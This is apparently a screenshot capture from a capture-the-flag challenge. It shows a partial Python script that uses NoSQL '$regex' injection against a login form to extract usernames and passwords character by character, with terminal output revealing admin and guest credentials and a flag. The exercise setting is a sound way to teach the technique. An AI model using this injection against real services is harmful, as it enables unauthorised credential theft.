 E: > ctf > Foresty > Hacker Class > Web Exploitation > Mongkey > mongkey.py > get_usernames
1 import requests
2 import string
3
4 url = "http://103.167.***.**:10002"
5 headers = {"Host": "103.167.***.**:10002"}
6 cookies = {"PHPSESSID": ""}
7 possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
8 def get_password(username):
9 print("Extracting password of "+username)
10 params = {"username":username, "password[$regex]":""}
11 password = "^"
12 while True:
13 for c in possible_chars:
14 params["password[$regex]"] = password + c + ".*"
15 pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
k1ra@DESKTOP-1683DMK:/mnt/e/ctf/Foresty/Hacker Class/Web Exploitation/Mongkey$ python3 mongkey.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with g
^gu
^gue
^gues
^guest
Found username: guest
Extracting password of admin
Found password ForestyHC{reject_humanity_return_to_monke_5543d8} for username admin
Extracting password of guest
Found password guest for username guest
k1ra@DESKTOP-1683DMK:/mnt/e/ctf/Foresty/Hacker Class/Web Exploitation/Mongkey$